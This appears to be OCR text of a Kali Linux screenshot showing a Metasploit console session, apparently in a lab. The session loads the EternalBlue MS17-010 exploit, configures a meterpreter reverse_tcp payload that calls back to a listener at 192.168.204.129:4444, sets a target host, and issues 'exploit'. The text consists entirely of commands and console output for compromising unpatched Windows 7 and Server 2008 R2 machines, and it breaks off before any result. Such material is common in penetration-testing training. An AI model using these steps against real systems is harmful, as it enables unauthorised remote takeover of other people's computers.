 [*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>
'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.204.129 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.204.130
rhosts => 192.168.204.130
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
KALI
BY OFFENSIVE SECURITY